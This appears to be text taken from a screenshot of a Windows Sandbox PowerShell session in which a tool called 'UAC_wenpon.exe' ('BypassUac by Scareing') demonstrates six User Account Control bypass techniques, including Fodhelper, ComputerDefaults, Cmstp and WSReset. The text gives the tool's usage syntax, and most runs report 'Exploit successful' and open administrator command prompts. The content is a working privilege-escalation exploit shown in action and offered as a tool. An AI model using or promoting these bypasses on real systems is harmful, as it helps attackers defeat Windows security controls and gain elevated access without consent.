 Windows 沙盒
Administrator: Windows PowerShell
PS C:\Users\WDAGUtilityAccount\Desktop> .\UAC_wenpon.exe
BypassUac by Scareing
uac.exe id calc or  uac.exe id cmd "/c calc"
ID 1: Fodhelper
ID 2: ComputerDefaults
ID 3: Cmstp
ID 4: IIEObject
ID 5: Security_Center
ID 6: WSReset
PS C:\Users\WDAGUtilityAccount\Desktop> .\UAC_wenpon.exe 1 cmd
PS C:\Users\WDAGUtilityAccount\Desktop> .\UAC_wenpon.exe 2 cmd
PS C:\Users\WDAGUtilityAccount\Desktop> .\UAC_wenpon.exe 3 cmd "/c start cmd.exe"
[+] patch peb success
[!] successful
PS C:\Users\WDAGUtilityAccount\Desktop> .\UAC_wenpon.exe 4 cmd
CoGetObject() (1) failed. HRESULT: 0x80073afc
PS C:\Users\WDAGUtilityAccount\Desktop> .\UAC_wenpon.exe 5 cmd
[~] *** Exploit successful.
PS C:\Users\WDAGUtilityAccount\Desktop> .\UAC_wenpon.exe 6 cmd
Waiting for WSReset.exe to exit . . .
[%] *** Exploit successful.
PS C:\Users\WDAGUtilityAccount\Desktop> .\UAC_wenpon.exe 6 "cmd /c start cmd.exe"
Waiting for WSReset.exe to exit . . .
[%] *** Exploit successful.
PS C:\Users\WDAGUtilityAccount\Desktop>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.19041.1237]
(c) Microsoft Corporation。保留所有权利。
C:\Users\WDAGUtilityAccount\Desktop>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.19041.1237]
(c) Microsoft Corporation。保留所有权利。
C:\Users\WDAGUtilityAccount\Desktop>
选择管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.19041.1237]
(c) Microsoft Corporation。保留所有权利。
C:\Users\WDAGUtilityAccount\Desktop>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.19041.1237]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\system32>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.19041.1237]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\system32>